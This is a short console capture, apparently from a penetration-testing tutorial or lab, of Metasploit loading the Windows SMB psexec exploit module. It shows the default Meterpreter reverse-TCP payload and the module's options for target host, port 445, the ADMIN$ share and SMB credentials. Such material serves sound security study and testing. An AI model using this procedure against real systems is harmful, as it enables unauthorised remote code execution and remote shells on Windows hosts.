 msf5 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts fil
e with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty
listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,
C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as